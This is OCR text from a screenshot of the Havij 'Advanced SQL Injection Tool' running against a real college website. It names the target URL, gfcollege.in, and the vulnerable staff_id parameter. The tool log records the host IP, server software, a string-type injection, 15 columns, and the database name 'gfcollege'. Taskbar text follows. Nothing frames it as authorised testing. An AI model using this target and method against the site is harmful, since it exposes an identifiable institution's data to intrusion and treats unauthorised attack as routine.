 Havij
Target: http://gfcollege.in/staff-details.php?staff_id=22
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Havij - Advanced SQL Injection Tool
ITSECTEAM
Version 1.16 Pro
Copyright © 2009-2012
By r3dm0v3
http://ITSecTeam.com
http://forum.itsecteam.com
info@itsecteam.com Check for update
Databases: Register
MsSQL with error
MsSQL no error
MsSQL Blind
MsSQL time based
MsAccess
MsAccess Blind
Status: I'm IDLE Clear Log
Analyzing http://gfcollege.in/staff-details.php?staff_id=22 with 1 input parameter(s)
Test parameter: staff_id
Host IP: 107.180.46.197
Web Server: Microsoft-IIS/10.0
Powered-by: ASP.NET
Keyword Found: Ubaid
Injection type is string (')
DB Server: MySQL >=5
Selected Column Count is 15
Valid String Column is 2
Finding current data base
I got bored of waiting more than 60 seconds! (request timed out)
Bypassing illegal union failed! Turning off this feature
Current DB: gfcollege
4
28°C
Mostly cloudy
Search
15
ENG
IN
13:30
14-06-2025